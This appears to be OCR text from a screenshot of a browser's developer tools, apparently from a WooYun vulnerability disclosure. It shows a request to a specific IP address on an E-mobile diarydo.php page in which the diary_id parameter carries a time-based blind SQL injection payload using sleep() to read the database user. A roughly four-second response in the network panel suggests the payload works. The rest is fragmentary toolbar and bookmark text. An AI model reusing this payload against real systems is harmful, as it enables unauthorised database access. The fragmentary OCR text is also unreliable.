 61.163.107.26:8082/E-mobile/diarydo.php?diff=reply&diary_id=sleep(if(ord(substr(user(),1,1))=114,5,0))
ABS
19
打开新的标签页 文件夹 页面 常用 临时 Hi 离别歌 - 学习|分享|C语 养花 我的工具 网络安全 Hacksearch everycms Foreign Website Google 翻译
ments Network Sources Timeline Profiles Resources Audits Console XSS Encode EditThisCookie 2
Preserve log Disable cache
All Documents Stylesheets Images Media Scripts XHR Fonts WebSockets Other Hide data URLs
Method Status Type Initiator Size Time Timeline 2.00 s 3.00 s 4.00 s
hp?diff=rep... GET 200 text/html Other 245 B 4.12 s
www.wooyun.org